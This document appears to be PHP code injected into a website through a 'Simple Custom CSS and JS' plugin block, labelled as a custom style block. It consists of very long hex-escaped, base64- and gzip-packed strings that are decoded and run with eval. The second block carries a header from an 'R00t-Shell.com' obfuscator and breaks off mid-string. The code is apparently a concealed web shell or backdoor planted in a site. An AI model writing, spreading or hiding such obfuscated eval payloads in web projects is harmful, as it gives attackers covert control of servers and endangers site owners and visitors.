\x4368d\x61mrOjZSVRFPPL\x42j6\x42svwI7oHeysyk\x6205g\x63O6\x62Ney93yW\x42pggG\x432gOi7\x63LrFGWeGmVY/\x414m9xX\x42t239MHT2HsE7ezMH\x42jYYGoh\x63s\x61Mhw\x2bo3\x62YgvEoR5\x2bmr\x61eI3\x42QE3\x43Hvg\x41ooh\x2bVs2e6\x429kI/SI0tS2VwYgtDhSEk\x41TR/Vd46eRTg/\x41Kiyhq\x42onO7FpjX\x41\x63\x62xprflewR\x42\x62RTMUgG\x2bTjrm1TPE430YMgJ\x61\x61/w8GqwENWl\x626tNMvG52TPH1ENZ47XEXlu6jwM3W\x63E\x2b9IwmqZlE1\x61564twqsS\x41GKWrp7uU7OHus9tlj9/dpjqRm/u\x2b/oHSxWgW2\x43\x61\x633QogiGFyqvupjgEID6Fgdsu\x41JsY\x622\x63dTYx\x42Q5DhfuhP\x61Er4yGE9mTXJ3ZsoG/90\x2bZw0MNiH/9M1I4vnG\x2bjvV25YxIR1zVSZufFz8O\x43D4OtR\x622KWeNqroRLXeGzipl4IPKyTwthPYF\x61/YvNog55\x41GyvQg\x2b43Pww\x61Z\x62SjF\x42IxYdlE5\x43kF\x42lZi\x62\x43uts\x62T3qE\x2bOtu0FI8EKZ\x41\x43olXm6370pS\x61\x42W1U7FGNIxy3\x42nv\x61\x41i3Vv\x42XE58dhO\x41omFGQoKrV2JYT27YVW4ndI/gsJ\x43HtuWG\x62rWfDO\x2bqrvO9vSXi2u4w1RGH2\x61HN1w0IfrLvk\x41F\x421\x42wMFOs5\x62JZvtrdPKwsiv\x62H7\x619Lq4\x42ORdx\x43kLj8\x42QW\x627\x63tZOfwfI6QujfJN03mooHvLVkYfO63nvtp\x2bH0q9jU7OP6Y\x63O4rPGKg\x41TSOe\x41fdfq8\x63Orf\x2b1flynwvS4M\x43\x2b5DV\x2bpRSPdfdpXyxu\x63zP\x2bGYR\x62q2S8Mkrh\x62QT/6y34H8hx9e9LpfSSxnF7x7Y5v4nUu\x431PU0\x62X7tdP\x41JvOR233o65s7MoD8yftdP\x611Mr81JIDtZ/D\x43qpUywM/SjUf\x4108DEH1MjLM03I7mwZp8uMH0/zM\x61/3Q\x413uZQ4towufpivEZtyvDILR\x43XqGg2QO\x41\x63ieu\x41RijQEgEWLmXmuDNmQ7/DMK\x41TJ\x437dp91m4mj9rMdZX\x61kxtQYDR\x629vZM9V0\x41TzEixwPNrWk7uSZ7gRE3\x42gDY\x63EUmuokdIXp7z\x614VVzpQ\x63UvH6hLxy1DFQ\x41Fw28Ht94HJHU\x2bMnU\x42eJe7E\x62LoZHwsNJv\x62psJ\x63h2iZ\x63VZSlF6Vk\x4334PNODUt6e/TWM6FGR4OQ\x63\x61fpmlDQ\x2bOS\x41Y3rqE8g\x43K5XpJs2ysIrH7j5ENT5Pv\x42mZ\x430y3sdo5O3Ds6Y\x63qZ9/xUhzOT37\x42t4W0ZI\x639sIKmoJwSvXV\x42UUR\x61Tpni7EdOlr0J\x43g7g\x632\x420uXfeVe4\x416djNqm\x62Q0KR\x63\x42Ker/ZwID\x63\x61Fp/Omjm88dDPQnsZd9EV5\x43\x63U4PvW\x41Z2Ir\x43\x4166P7DOVq2\x61k\x61yWDD\x42j541f6QtK\x43vjjVPwvSo/v4h3Mkmj\x430d9xNoVyk\x636\x41lOhhzFFF\x42s\x61mz17HStLRK6\x42981xFRlIsfJSDjxYTgwtWnlIKu\x2bNI5EmTKPDjvgnx2qpyHs\x42t2\x61w9XG\x61Gx\x2bZF0/ZGm\x6270VVqgkdhqM0ZdhTj\x2bJ3JrY8MWWZtwougIIoggDQo3jwo0hvvN91\x62MYXmOoD\x2bTmkemxdfJ6Q2TNH\x42yU/VxW/1TgnTV8V2\x41Ifoooww\x61ruqy\x42GsqOfIEEIKqZU9hxnMUHwx1eV7NTFT3VWfylxs48y8gQgWlmYEzU9MnJ3dJUX52MvrelX1VNUpXDl5MwojF7\x611UN5ixrVUV\x41hkQFw\x61IK5\x42RRGqGKg\x41vrior6\x635m2RlFJkGlzWv4Q4NXE7hYw\x42jn\x2bTsHe/FR\x42njQRMQJwO0dL\x43njmg0gP\x626xTI\x63PSVxoJ\x63f1JVsVS1ur7q76tr\x621wVmff\x61\x43v0ohzsDre\x43qEX3zszzplUYSDyqD343XxVSu\x2bX2WN\x61fP6Wzr9Li4X9r52w\x42kTquuZKmNq8j/i\x62IVR\x61\x41MxQ\x2bPI0t\x41T\x43qmQVVDde\x2bJhYFY\x63\x61gwo\x63mJw\x43g81uWGrSQt3J\x63u36O/Dz\x63JV9I9hRFYn\x61ue8GGQw/Dg3wu\x2beuuz\x43l57I\x421pXUyGg0qu\x2bgWrvSy7r6Xz8vruoQgtyr\x61e9reLT\x63HKrD9OEer0MfM7\x61p2sZdojDDE\x639pQivxv\x42j\x62X\x43JI\x62YQiE3J7\x41SKz5fq9yxFIqqQxOzUH/qUt5U1xSF4\x61W\x41R9n5k\x63W8\x61VgMTDxYw47HNpPi9FPjE\x63OSs\x62\x61N0L\x43RP9JWMdj0DmFW\x63s\x62L3IvZGV\x42eeu\x62JN\x41KU1ykVQ\x41ID28wUN1Gd2is1Lhu1kXNyxfjIq4hFrq\x62xV3zl3qURxUIZIqTfz2it\x2b5\x41r\x61843JDmtNm1kOej3\x61\x42T\x63XoYqX72kn4iT1yXjGujDTvEyS/PR7NghG\x41ok\x61r9z\x6343IwiytIwl3\x2b0f9\x43gMMDjy\x41\x63Denhh65dTFRtMOWwe\x42LwE\x42jxqLkXrjxVXvyXYezIvEj15Fd\x2b0T\x61gUu73nxhqVlNMX9UsGv\x2bGqLFO7dW9J\x2bd\x63tUq\x2bEy2RdPyG6I1RT\x422VFnogm0E1w\x43vewT5vOpX/\x63OrPl3j\x613zo\x42zz/YU73sFHlnjM\x4107fmv0NFRv3XvW5lY\x41Qfn3vlvmss3x9\x62Qn3fe\x61tun2/oHGx\x61645zKF7g4gMLgju\x62mK2YDT\x41\x41ERVfWP3R3m0yZUZ29eL\x61RZd6r/uZO1TJuIX1TlW/h\x61fkmkkqtsPfkPHzE6tzo5W12\x42g\x63U\x61f\x62hLU5HH0Z9zJ89\x43\x616txq\x2b\x41T6u\x62mDKPNrQ3FeVmY\x414R\x620z0sUElPztsM0zUEmzR8RYGPnPiQPpVS8\x41y7D9X\x41QDsQWvV6ek\x2bZ3ZtJroSSm\x638U3/I\x61wv8ip3\x420\x61E1O\x62wIrj0\x2bQ\x2b0olsPMWV\x2b/dD3kxXriQmnvjjueljEs8P\x41D9U\x61Xf\x63/jGP3EVxv4Sp\x2bR\x432ZZ\x41RYtIyWLnV\x41E\x62w0RU\x436m1x0x\x42Q1zi7xJuIOJ2LPNulg/HiHri\x42QwDE\x43Y0gweuPJNim75G3T9lR\x63m\x62L0DOSsti\x2bje\x43eg/rgsx\x41g/3EkydVqLm39Z4GME/kiFJ\x62\x423ytitpQer6myT7Uzojrsf1rU\x41lvR5zUU\x61O91VuNdXtJT/rmogEXw7mYE7ne1HJsNmOsOy\x41y2XfGkTR4\x2b4rljPs2qyyhu4qN4\x42RvUf6Hq\x61RXzQTeRW8du9Rem25gef/2xVOjvpj5R8zR\x62\x41d\x43zY3Xi\x41fv\x63wnm\x637zpxoMFNjZwE\x42tVXerOSofMFzkOJejo1h4h94hLwgpf3nySrUyNOfe2ENTpTzwQ\x43k7\x424xqkZezG\x61tw18G8RQTrW7J\x43gXGvxVpkmJ\x42m8/jxqokFTrk\x62HIn9Hol6WOwPWKdKEknk/\x61ktQ\x61\x2bHYhpweQzSM\x43Jgs\x2b\x41EJTd1\x63P0sDK2ilyYZvff35FL\x62EMTySkD30k\x2bu\x43VhlQLXgMrumpox\x611r5XVztJlf\x41J\x2brP1F4yXhXQE\x6180XjzQfU8\x41d\x43rUr0zOxw\x424zjjUfN6J/mfe\x62x75eWpFh17zqKy\x41Wxmf\x621gYSs4KLi\x61SxMhlD5Khk\x423i3\x63FpeefW1pKOpYe7gmLVFr\x62P8DH4d\x62I\x62\x43YxEU9Yof1WgmVQePOiHKvXhPXr4mZTd\x62JLZK2RP9SZ0WQyft5uluJZ\x2bxdmNy6dyVgUEg\x41ZUUHL\x4280\x428joruNel3FHEf2E4snRrXedw\x63fjjRfu80gPxlRqn\x62XYj1jEv7ij\x62weR3JOnDrLzN\x2bWg5nJ77\x629p2\x4349ZijdKt\x2b0HrLjw4X\x622HKvJ3vI3Q\x42ttPl2rHn\x62UHXTTu\x62Xs4s73\x2b1P8\x2bF7q0p2ZM2X7\x43ulidVZNmupdVRd8x\x625NsEz\x41358l4oHLHYW4qmu\x61VMJ\x2b63x8mm6vJdPR24yTWSJm\x614Mmf0lxNSn\x2b\x41VqmJy3r\x633Oh0sMVtiuw\x2bjf\x41jTxIJdEv1hohHqn4DN2GSL\x41Otx7S\x43sepznmOYSKui1gJRQTK\x635dK1FYem80\x41yDXjiwQU\x611e\x2bkXzLmn\x63T2\x61RvZ3xXv81sUNpYvHLxLS2Z8\x63HFi\x62f\x42\x632dqRhZW6S\x43x7h\x62oxWEy2SxTiTW6\x42j0KZ\x43\x41PgNuXls\x41qzO7FRlS\x2b\x63/Fup01Tp14tVF\x2bHVUF9N02uT4f\x61Stn\x61wF3\x421uQfO1DMeky\x432U1sqL3GTp90jYmJ73q9fpKv0T\x61pzFhrf\x63\x42jh5QyLQ\x61ZfuEN2\x6125HjJGZmHIMERKKP\x61h22GQHEU0LNv2VzXOZ4HY53ohx9kM/\x41zqy2OtpPJLenXeVp25f62VkhLw5twV8\x41\x623eE585em7n5YfeUknzJ\x61FGvvJm895tVnjI0wZdd2Xd9tDrXvHdHI0Jx\x41Zq/doxsRvEy6OQzzGT5RxK\x619QU\x63S7X\x62lMFjhDVW\x43NqSqtss\x42JRkXG7lzijXE8HnrVUOr3Y\x41\x63ryv14I91xMs4UqLE\x2bXtHd7M\x62uLTjEw\x42ZTN5ilUN\x42YtsdxgwlsHhjmznXDzSx\x43fe04NRq6m9X\x41k3\x615rj\x2bGL\x63NYt\x61fLNlm3qyW8VmY0hw\x63HLtghod\x42\x41nTVohE\x41oFZLrQvOdM1Xj\x43tiYO1WZPDkxdY\x41u0pg5Yrxro\x436\x616fx9yT\x63Jo3t539Vu07\x63\x43KMdZisYTO/jiSMRSQH6t7V5\x63Rmfly92YR2RtU\x43hyWd\x2bmq\x63Yue5wzSNIz6lVDPUJO0MUfPd\x628YPvw\x61\x43d8YFKTU\x2b\x62hKYe3tV\x2bT1VNodJj/oItS9sS1\x43ly214\x42ZvQoS7yTGoO\x63K6Nq\x63VlgM\x422JUNq\x627eMHeHXnSj\x62\x62y1\x62K\x63l0LNUR\x62loht5\x62E72VuwfNDq\x42V\x41\x43GRQRM\x41UXJrvY4Y\x62EOwKkrF\x62L0SED63KD8sTpRsZJD\x43\x41rNQWD4we\x43nXrNtFRQmdxoTEwI0OmM0QlS9RFwOqMr74kQMNNT\x43k5MoLKr54K6dLSD\x42fK\x2bp\x43rdJTvu\x618hg5lrxGdSWG\x43z2kLpqGKW16q24fgRqX7Vl\x42im09fS\x61dJY1FH\x61nuldsqXnrRd7\x41m6OMn5LNQjf\x61Rz1djXqW5hEm1v\x61H06PusuV\x4120Ii2\x41ZfwRj1\x628nUF0oOMtDIlXsj\x42\x42Q6MDxruy\x63xQ\x2bqTFMyQpvhT9\x63GROMWVHtmTzFzZx5TJnOueRjTNp3X9iq\x42N5O21\x63P/\x61NoxQJk1/kI5Klz7J3q\x2bPTvWPqL6wFdonUjlmIper2E6yVgkzvh6LKGUxwwnTH\x2bzV\x2bSDZOsK\x42KDJF\x41j6O4g1ee7HY38Zq/GfLOglzM8w0\x42swDSwRvoz3Kj7\x42p\x42PV6kVtY2\x43juewzYiXO3MI\x62xMDuz7T2O\x62V\x43n38\x61ULOWPn\x63Xzf\x2bwTNsQ0NOGQtEDDu\x41JrGuf\x41q\x623fYrRIs\x61F\x63X\x62m\x61iRvn5tWR3gs\x4263qW\x61\x63xJ5O9isdNQj\x2b/\x42Yj\x62nqX950X9e0gTp1TKy8uSRv\x43fFDqtX\x41M4\x41dZnsITLqD\x42\x41d6okeGzLDtxI8/\x4140jNVozwf\x41d\x611qkW\x42\x62673641uWL1YZ37oqzrEtX6EDRUG3X\x62FtzsDf31hOxWq\x61j92yS3\x43gf8u9eqy\x62XydVurKi0\x61EHSwm\x427ZOk3NP\x61\x43Y1\x41OzR11gE8F8JMMFuyk4LNjSKEOVepr\x42\x427FUwW\x41\x62d4WKn\x62Zpdwnl1GJRxn4ugQQOtj8q\x63D\x61M/Qse7/Ut\x6109F\x62yvwZfL9XvxEtm33tFN\x61\x42wMM2\x427tOL\x2bOV3p\x41jVW8RTZEWxRuqNYHFznTE\x61/QT1qx9g\x41qi8O8yNfFWfQoWf\x61tDXST\x41kn3GL0quq\x6198QjTUrRPGPR9sFog/s1\x629\x61pVui3Okz7slLz\x43MvSTW\x41\x2b9FtyqeOk1GHR\x42IQlrvpgpH0x2LZYUEpq\x63Q01p30ESqnXNx0kSlt\x2boD7S6XJZj3f7myuHgF\x42Z\x62Jq1W6ytxQH\x61GzFJl4ni\x41jEiryJ\x2bG8p6itt\x63xS64XnpqeNL\x63RtvVSTMjZTsPTT\x636Jy9VXPMxfD4\x41K\x434\x41tEro\x62RhIXDgOL6h\x61NS\x63EG50LNhWVXLTVzkZK/sO\x43DN\x2b5\x63eNl5Fz\x6245wHKV6\x41\x2bje2jfnLM\x43Skx2Sy1Jife6PO\x42z\x62PV/\x43Ouzp41z\x43ozj\x2bQ1\x42fL\x41X\x2b\x42PZFV8g\x43t6gtd3WP\x41Ht\x2bm\x62srUSxzL9XzYhVHFlpo\x62qle8I\x43v\x41x45Izo8kz7j\x61jLVr3k0GJ98Tt6QRy\x412E\x62I\x63R\x62eXE4gG\x62rPXyy00PD4HiG5Oegw\x439\x41Zso2i7F2MUM2DYPW8115SQJRGswUV601I\x63Jyum\x621iOw5r/PFOwu9rXHru6FE1qlWX2uO\x61IHL\x62IMiY\x42jdFsVRiGHm\x438RlmRIUlUrh\x63X\x61XyWKzr\x41DN\x41wv\x63mLoVovxiKz8dwieI4Wdk2hq67xMLXD\x42izWKzZg7Uk\x41t3nqMX9TWdWfmIWliSLe7XjUo0\x62pZw\x63lhv6WfZowl5q\x41xp1iMO\x61dJTKLO\x43VSi1eM45hNRM7jstm2tNem\x42ud63TWYYVfyqoqRqiVXREFNuoljJFeOsUi\x63jljmnqkqd7S1UjTZM7pZLK3i\x43OKhNzQ1\x2by8tU1KFTWE9q7Te2PdyM2vNj\x418eNjd\x61MR3\x2bJ\x61x8FJYYQ/GzHMQ31\x62LU\x41zUWUss0\x43THfJOJw7\x61ExDuos2YRIGErh/H5idE5sY4LO\x41y\x62JUoT6lJnNfunvP1uHh1K1qhUe6ZwKu\x41Z\x63J/Kd7p8otYGSDv\x63nDr4zMln2dwxQJXV7yDmr2G9i9MWpH\x613dLdMnltG\x2buf\x43JK7QR1\x63Y9U\x61U7w5H88luuOxRYh\x431\x61XNLkXr6DQ8OdSXHY\x43WX4xI\x2bnMOSni\x62\x42ZXY\x43816SXV3IdX14\x63T\x2b1rhsSJzzN7eYFZv7UHJz5HQwIoqgtkWk3Kvu61eyd\x43eOM4T6GVvEpony7US\x63\x61UXHfpT1kwgHh9\x42TQPE4hhTjjKTZyVM0i3/YIM\x41pRZfNLK\x41\x2bHsmKWmoI08P7KzQoOZT4oPQVlE7QQhLo4\x61r\x4217JQZ\x2bzg\x2bhkEdXTtG\x42zFGgS\x61NnIZ2GzvSI8KeeHT\x2b\x63omLqlOn\x63VJ3Yj\x2b4vymoFI\x61wo\x62\x61USZzUu85fRt1poYXP00i\x425\x62oM0\x2bYt\x42\x63\x42HVP6J17Ot3euoLzf\x615jYZT3v0Yq36ZoGYLHMzG66\x43sw/X\x62\x61I2WiYIrWSRgpGS\x41ZNORPNvP8gjk5423ZMr\x42LwMQNM51/2OWf\x2bdxfDH\x615g\x61hN\x43eP9Sw49S1NIj6E\x41kLFVyrg\x43k9NThI8Kf\x63V0M3eYkN7777oYdVkRQfEhu\x62OUuTuQiH\x42\x42lxKpieryNun3ZEYEzzZWTpv\x41rIhgEKPzKFy6hT3G3du4fSGj\x62N1Yk9M\x62L01lUgqz\x61\x2beR16wIiqNjHwreFyS3uPgpMO\x41OF84VVzynQeh81X\x612OZFF\x2byH7uQ4LzPIVpMYZK8u\x4346nM98XVYTn\x61FpxGtzNhf9Soglw\x2bw\x63\x62yH/e7ul\x618vHg6Qo\x61Me\x2bGzN\x63F0St30iPqEG\x2bHeyNnnYMf3ydE2Hys\x62JFGPKSREytUkWWtuQZ9Ivl2\x43F\x63\x62S1PWj\x422lt1j8Rlgvz\x42TYSg4i\x43vPsu5e7kSdZhmowuMKwJHElSv1MJ7nR2l46o1nhYqdj4DWoU8wwhilsFETPul8x4uXIRNOM\x2bD4lTjjPku5L407ZOPpDX8\x62iFNSMhLwpglRDMfW\x63XY\x42655D\x43P/\x2bKM5\x432E9u5IR4e6tlI2\x61\x43LpM\x42vINvi9xtTWqs\x63nLn4hxLzLFKSiMlh8WU6xnU9y8zyERU\x433lfGDuOk\x2bW\x2bOwpj5grfXQ\x61\x632S5\x622rS7TJ4\x2bxH7tmsT43oKZXz\x61RnFm0q6gVz\x43D1th26VU2qDQ\x63SnFhJnjD\x2bOunX7\x43D08IY1nW2\x61e\x63N3uHQ7vqkHZ15uP6smyUe7oUw6DHnyMG\x41GlNzeqK0\x61OGvuLH/\x63KVZjZM\x42vuyo\x42T6oOikYovMm\x2bJ\x62vPgiqPJrnlhYs3PTQO6hKY\x61zN98HyYfJ6ZQf\x2bDJwJYD3dWsG\x62PF6oUkwWVH6yrMnq\x42Rl0EnUZ\x41zXhqPeSX21GeufOg3yGMnvPMMtmV/I9h6KQYP\x43JRuIMpFgN1ss\x2bxqR2elfqFxJdP9Wktv\x63zf\x63d5qID\x62\x2bVktH\x41Q4e\x4192w7E//OuzsOm\x43mn\x62YMY92My9OGwzJZv\x61\x63j\x2bXr74s\x41t7Z\x63p1TnVrxk\x43e874j3O8/PkIDhhwS3UeVXjRwtg\x63pl0YYOki9\x61rp7uUw4mNzEPzzrJ3O\x2bP\x62Gis\x43up0jiqUOKE9\x2bi\x62w4DvTy3SY0d07t\x419Rh5eQ\x43Nre/YMl\x42JWI/j\x63jwU\x63xru8d0ePz\x62\x2bTdrTGNjH8F\x4235OxuJZK61e2f5vpPftNmoiFKn6wZY\x63Tgv3IWTfm\x41N9IX4LTg4\x62tFoTm\x631\x2bIUOXh5uS93d\x426pP9\x42Ph4w4tZ3f2etQHRwIwvEzjd\x62\x431\x63kfk3WFPx7z\x62lpqIH6\x2bYGXO\x43ty5LRZ96nh\x43To\x42\x617\x2b7uV\x41Ov\x63lF\x2b2wkJFhNzuwYuP\x2bs3\x43e4d4OE3M6u07El2uwOoewg\x42\x2bh8i\x62rGDSUef7m\x612K\x43u6V\x63e4g38Gd4Pk0\x62tk\x61h\x42L/YudUzTRXWRwnsXF8\x61EFWZqt2kG5DOR9p5m982lGeVIM8\x63Hi1lFUko3\x43vH2SkI2DyLGz\x63Y/DOv\x62Z57\x43up\x42ptPqg\x41dJel4NmISY6823oMe/JIz/\x63uyvVuNhDmsHEPWPw\x635S\x2bqXpi0O0VypDNz9\x42h4QdzUs8/\x41nISOFpfEqGSq68JG\x42PlYz\x630fFgf\x42sPV\x2bS6J6hOtP5St9MlzLetqDqdY0OTznJi0IG64TtP\x637Wr\x42zIWNjNojm1ld\x41yte\x41Wn0y5QHExS16\x42jN\x2bHOODZtS4DKoIK0jY/i3\x43\x61X7HHvO\x62\x62kDpfQdq6imznPhLdOkWOz7ZhP2gzxn6zMwl0YKj\x61SSFYHRf0\x62Sk2R2Oz6Ry5m7EePNLGo\x62R\x63G7MpDQ\x42J6nrT9R\x43l11NGGT3sh\x62gu28h\x62RxJTvNdXtngTnkp39VZ3fe\x43sgQqJkQG2dH\x421lyXM81nVUT\x62pg\x62q2\x43hVv4\x2bEWgr6TZGRlunjH3\x43\x61GhQv8wSTRWnoUf19i6R926MxuPU5k0\x427w2IOh\x63155ziJ1EkZ\x62\x627Wr3VWPQTefRIkIFt\x62oJUg2\x2bIT\x63QO9\x2bi8HxU524zj\x2beMzs7\x62IHnS\x436mtjV/WY5G6EsM3ieHsrzi/fXs5T9fSz\x43odEqrqMu\x41lU\x62Ux9v6P\x42Gu1\x2blDmZ57\x626lIj7FP2\x43ostux8ES/WLSD9dSMVotm\x6175\x63x\x41leVtOe1sThjNRqitqwFong\x63oV1n95lvOQxE\x427z3713H5\x6190vTK\x62X0e\x2bv\x61N/lVJMVdGv\x611\x63x\x42lV29EHEVoq1gQu1jgq2SgFwgiKyP77GD2l\x43Do4LjqI\x61tJ6\x61pi8gp\x43O0gp\x431IvKP\x2bNTxZXj99yRHmvQis\x2boPr3JzUS9LZ\x62hmySOJx96iidIH\x43teRFfey\x62ZZnirF2h3lxmL7xZLhG6XeTP1H00/141ES5ZxOKQHlTfTyd1/98R\x61i/JPsF\x42m0Tv/L229tUF2q9nLx9vPwqjLYf31uWfrdY7v/6fQ\x61Pu9P\x42zmfKkZFuGk\x61\x61jQ/KfJVHO84/KL3/yH97\x42d\x2b7W\x2b31Psveh//xlW77\x61\x62K/fz2lV/73v\x2bd/\x62pfd7zfdvP6Oof75\x62PSdnn/6Pfsuf35SffHX/Vd0PeJl\x2b9\x62pgM06D2ejT\x2bt7m\x2bvevgqeHd1/WV4/i\x2br31rMEmimMfQLVq\x2bw7\x2bDtT0Npiozjqnnpq\x61VlpHmeqQ\x2bQumKvq96pGxI\x2bNM33ltiqHUlDd7QtXKEoZQREsfRFgTpfw8pdR8\x63zijy\x62zXFIXNgz1Ndx5V/QPGr5o/q2d3rPOMdVffkf\x61T/NdLXndj7/\x42X3\x2b/\x43\x418XHzPevfikH3w1\x63\x2bPH7P/YnE97DPX\x2byqorn3/UP\x61RyE/zxxvy\x62LDv/sQq\x2bPhi/fOd\x62\x2bP3Pu/p/X43fF\x2b98/MtnWVeZvPM/\x42\x2bPsRd\x41\x2b\x2bTSwLXrhfp\x62Og90/2/3n7j6\x42j\x41//KGm//\x635izeZ93Pd/fV///\x63OXNFw\x61KgwYm8W\x2bTuZ/oyfFzifx/\x41Si/DMP/rJ4/zqe4T1X9j41\x61t9fiZu/U\x2b/i9FV\x2bT\x2brGr/3ru\x2bvQHL\x2bGfI66\x2b/19//N\x2be9u4f7Mw\x62d0h6j\x4295D\x2b2vQuPvYPq/9V9/7Vl/\x62/js\x62y/\x6263tgRy5gxOg9EL\x2b/pqqh\x2b/rx99T\x627pmd9y4/HFgQ8H5zFvnnJu\x62feN\x2bQDxq1jPu/3/p1n/fO\x43L/d\x2bxl9/7pqg7\x43QvWrf6q67tzvv\x62OEdw8v3rP1X/fLP5vPL3/fKS3k\x63uTf/oKTzv7X\x623fz0TNDL8x1ivsiyJOSp5PVL/U5t0XdL5Pmz\x616XP\x2bvMf\x62\x61KzYo8v3P\x61D8EV976/3hv5Yzxp9S5/\x630\x2b71/j2Xt8//9JNr0DtX/\x61/ZJ4wr9r\x2b7lPl/e//WotfNinFeSkEef\x438sKzHigxv3DvxQn\x43JVFgm/Ul\x62\x2b/7LYvj/eiftM6w6S\x2bxfn/Zn\x41\x2bh8ge4LW\x2b3tyz1/x\x424M/5qs\x2b/e983q4\x61/35\x411xfvJuyvU\x63g58\x61lg\x2bWzxup\x2b//q\x2b/r\x63z/P/\x627TX\x41PJD5/7yh//77Z83Lz7/PXWP/8vPokUz8/\x42Swmifv3\x62yPv79PF\x62\x61WrpFYZe18mU1Xvl/fy9\x42\x2b1955YDxVX5fK/yIv/nLY\x63\x43ZyU6Z\x6138PjNoW//9Z4o7PZSY7v7W\x635P0vh/8Q88PuvfdY9Kiv1\x2b91y\x2by5WPx//P4uysHm/1\x2br3iE8Sy9\x63vw9/HTT\x612DVsM8/jypQzh4/fG1osmlrP/Tq5fXTOG8Ly\x62H//XT2offd\x63\x2b/9ljN53XPz/v3JfW97yfhDyVp7q7p4fll/6y\x2br6n3THDTzvdQmgndme/zQurfNJWpFYM7\x62qiMVX\x2b/9sWXYrV7yfPfeZ7Qs\x43/rLv//\x63M\x2b\x2b/1yXKf//\x61//LHP\x43\x62ksL8nd\x61dZz/QOV9/dd8/TugWVPT98e3\x2b/7n973X73/fHePvJ\x2bTh9gGn\x62\x42s/f5PLXu4Tv\x42UOy0JQfdP//\x2bQ58/Xh\x42tSoTiwf36/UNS9657\x62QP08JZWkTxs4v\x63Ug\x2b/ue\x2b/Lf/f3t//ue\x2b3JZWz\x63d5\x2bLxxnM/f3m/UUYV78/\x62z4Sf\x41/rw\x41f4e\x61m\x61UGGPkExRIfgZ4YEPGMTz0T49Q58/3LjTelFVx2j4Usdx63V//XTfuNv//v//S831\x42/Smjf\x632\x2blszUi/9tu/uO\x2b/3t/fXe5ZX0T4LJ2i\x61qK/ue/1M9P0/vk5Hw5tKXu\x635q0mkwLG\x63ipmR\x2bq96L/T\x2b\x61uNzV5u\x612d7J8T\x42ElQ\x41ePhw44\x41p\x611qI\x41gmUShtiV4dh5OhX5PimYnSzL959T6fqDYF\x41wJe/pOgV\x41wfnDIG\x41wJe/ZOgZ\x41wfkD4G\x41wJe/ROg\x62\x41wfeDYI\x41wJe";
eval(htmlspecialchars_decode(gzinflate(base64_decode($Cyto))));
exit;
?>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
<?php
/*   _________________________________________________________________________________
    |  Project: R00t-Shell.com - Php Obfuscator  2.0.15                               |
    |  Author: R00t Shell                                                             |
    |  Date: 2025-04-16 16:04:35                                                      |
    |  Website: https://r00t-shell.com                                                |
    |  Virus Total: 2adf7613aaee65383eb08e6bcb82f9c60857afd6e2cc465a832bb051f3d87b10  |
    |  Description: Obfuscates PHP code to increase security and protect source code. |
    |_________________________________________________________________________________|
*/
$Cyto = "Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuKL8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x41O0sSi3TUPHJrNBE\x41tY\x41";
$Lix = "OYPgJlm5/3EtWPtTKh8D/8z/83e56L2JxP\x2b\x2b6\x42v5zFu/Vep2g2\x62vDw7F5vW3\x619Kr4G\x418yv31v\x2bRQfJJ4\x41npr\x429krL/q\x63gMx\x2bn8RIH81lWzHxPf\x63lXvPi\x2bRs\x426TP\x41/YOEgM4n/8z6\x2bFH\x42u\x2bv9H87NnLNfp0\x43ft\x63\x42yR8i9zfvfeJQfue\x63y\x42\x2buX9iSF\x2b1reIpx/I\x2bZq1k\x2b/Hzf\x61o82FSpMvgNgP/\x2bGw097tyHU8s\x2bty48/vs1d68zy3leo3Pvzku//GH\x41\x2b6vr5X35\x2b11u1z4JR4f9EQGU\x619u53\x62E0/Pp7v\x62\x41wDM7EmfsZKD1\x2bxR1\x2bH7r8D1y8Jgl\x43v/\x63ww3WPH\x636f/Zn/4P3xT/2W3De77S9XME/ztL/9eY1zHY63MwPz7w7XX8HeXv96GoT0O\x41XNH4q/Zu7l\x637fxiJ\x2bdzQ/\x42Hy\x62\x63\x41t4r89e\x626r7qvLrhP\x61w\x41q3fUW//Z2/WO41Uvv/\x42vwve9vkE8/p97S/th5PmYX\x6133XvjSe\x63\x43Ql\x62eDPJD9PST\x42xegqnFFOOYeOjrq\x626pi//l9r32s\x2b39/z9\x63/5qgZUh7\x43e\x2b3r8LUl\x629zw\x41Y\x63jWOsXUt0\x2blV\x43/2p5/\x2bO/Sp7vM37f8jhfE8EueHf\x2bQ\x2b9rP/\x632v\x41\x63Ivw9Qy93918\x626T/Pv1nP\x63\x625v\x63z7fFlevf\x439gh60337\x61fo15u/78\x627//G\x2b2//N8fH1\x422\x42\x41/oxrdD\x2bI9Dwrzu4\x62ZjoPYg\x42lFhn8XRK4Zk0KiT2J\x43nhP\x41s/svn\x2bnD0S2\x2brznl\x62U//IrHhPvh\x41og\x62P1v2\x2b59K\x2bd8\x632T8i\x2bvr/7mJNz\x43yZDp9v6fM74eu/ZWp99ti/QMO7pdW979\x6171/Xjsm/WPt749n21kZeu\x2bX21nSdrx\x62\x43\x439j\x62L/pHvwOizfyn5\x2b3699583e\x41sh\x61vi/\x435PMj/YomW\x41V\x43ozLHKPE9xn5/1I8\x2b\x43Ik7X5n35O/v/yD2Pu/M\x2br0I\x426J\x63v3mf/z7Si2\x2b\x62dDpF23\x43P81\x43Hh\x423tevrw1\x439\x2bXFl\x2brsDe/Vtn\x63uYJvPfO9hR\x61\x613eorIQ7\x41Ezv033pdi1Hp/Z/\x43RS\x2bW6T7uOs\x62fVQL2Swt5//8gM\x41R\x63M6f029\x42Wx\x42621eeufHPst8dJH/\x2b5kPFXxrT\x63u/\x2bf6gx3/V3sf\x42Z//fvtt7/3Je3dQ6Mlxx9/z0M3x/j//NQq795p\x63FxD4Us37lhj/fi\x422lw0n\x628\x2b/x6\x62F/U/ZeJ8z\x42\x615vHXmIoK\x62W908Q\x41f92W/dFVdn\x2b/P\x42/U\x2b/J\x2bqjtO3vuX\x41EfF1X/P\x42UF/PO44pwXkluvf7GG\x62W\x62\x2bXEHM8/34m\x2bjhGD8J\x2b58H\x42FvvpGIr6v/M//d\x63//M//f0\x2b4fi//H8T8\x2bLu\x41Ojf8Vn9nEp8fgUe/J21P3U9/YMv\x2bdnfi\x425NZn\x62Py7/\x622u/vq71/tXXHsh\x6340SnM9\x2bMQTD47DpK9H7\x43fN/6R743/j\x43GLv/8hD\x2b9e76D1RtfffTX6qddQ623T1PNJ\x2b\x62DtEFYjP4D0\x2b\x629\x43zxeP